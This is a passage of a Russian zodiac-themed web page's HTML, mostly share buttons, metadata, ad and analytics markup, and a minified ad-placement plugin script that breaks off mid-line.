</script> <footer class="entry-footer"> <span class="entry-footer__share-title">Поделиться: </span> <div class="social-buttons"><span class="social-button social-button--facebook" data-social="facebook" data-url="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" data-title="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали" data-description="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-345x225.jpg"></span><span class="social-button social-button--viber" data-social="viber" data-url="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" data-title="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали" data-description="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-345x225.jpg"></span><span class="social-button social-button--telegram" data-social="telegram" data-url="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" data-title="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали" data-description="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-345x225.jpg"></span><span class="social-button social-button--sms" data-social="sms" data-url="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" data-title="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали" data-description="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-345x225.jpg"></span><span class="social-button social-button--whatsapp" data-social="whatsapp" data-url="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" data-title="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали" data-description="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-345x225.jpg"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" data-title="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали" data-description="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-345x225.jpg"></span><span class="social-button social-button--twitter" data-social="twitter" data-url="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" data-title="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали" data-description="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-345x225.jpg"></span></div> </footer><!-- .entry-footer --> </article><!-- #post-998 --><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" content="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали"><meta itemprop="dateModified" content="2018-08-13"><meta itemprop="datePublished" content="2018-08-13T12:43:43+03:00"><meta itemprop="author" content="Аnastasiya Мanayenkova"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="text-2" class="widget widget_text"> <div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/><!-- TOP___Ok_SIDEBAR --><br/><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="4491240869"></ins><br/><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p></div> </div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-info"> Copyright © 2026 Okayno.top Частичное или полное копирование материалов сайта ЗАПРЕЩЕНО и преследуется по закону об авторском праве </div> <div class="footer-counters"> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> </div> </div> </footer><!-- #colophon --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script><script>var infinity_scroll_single_enabled = true;var infinity_scroll_single_limit = 10;</script><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/okayno.top\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://okayno.top/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","read_full":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e"};
var wps_ajax = {"url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","nonce":"0fe80e94a8","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/themes/journalx/assets/js/scripts.min.js" id="journalx-scripts-js"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":70,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 